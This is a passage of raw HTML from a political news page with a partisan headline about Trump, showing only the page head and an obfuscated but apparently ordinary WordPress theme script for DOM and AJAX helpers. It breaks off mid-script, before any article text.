

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/politics-2/trump-wanted-him-executed-hes-going-to-new-york-city-council-and-trumps-going-to-jail/
body_size: 111807
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>Trump Wanted Him Executed. He&#8217;s Going To New York City Council And Trump&#8217;s Going To Jail. &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 